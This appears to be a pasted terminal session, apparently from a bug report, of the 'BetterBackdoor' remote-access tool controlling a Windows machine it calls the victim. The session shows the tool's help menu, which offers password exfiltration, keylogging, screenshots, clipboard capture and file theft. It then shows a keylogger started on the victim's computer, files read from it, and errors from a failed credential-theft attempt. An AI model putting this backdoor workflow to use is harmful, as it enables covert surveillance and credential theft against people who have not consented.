 Aplicaciones dom 16 de feb 12:02 AM
root@redes-HP-Notebook: /home/redes/BetterBackdoor
...des/BetterBackdoor
>expass
An error occurred when trying to exfiltrate passwords:
Unable to delete file: ExfilBrowserCreds.ps1
>help
[cmd] Run Command Prompt commands
[ps] Run a PowerShell script
[ds] Run a DuckyScript
[exfiles] Exfiltarte files based on extension
[expass] Exfiltrate Microsoft Edge and WiFi passwords
[filesend] Send a file to victim's computer
[filerec] Receive a file from victim's computer
[keylog] Start a KeyLogger on victim's computer
[ss] Get a screenshot of vitim's computer
[cb] Get text currently copied to victim's clipboard
[cat] Get contents of a file on victim's computer
[remove] Remove backdoor and all backdoor files from victim's computer
[exit] Exit
>keylog
Keys are being logged to 'C:\Users\Jesus\OneDrive\Escritorio\gathered\keys.log' on victim's computer
>cat
Enter victim's filepath of file to get contents of:
>cat t.txt
An error occurred when trying to get file:
cat t.txt (El sistema no puede encontrar el archivo especificado)
>cat t.txt
dasd
>remove
An error occurred:
The victim's computer has disconnected
root@redes-HP-Notebook:/home/redes/BetterBackdoor#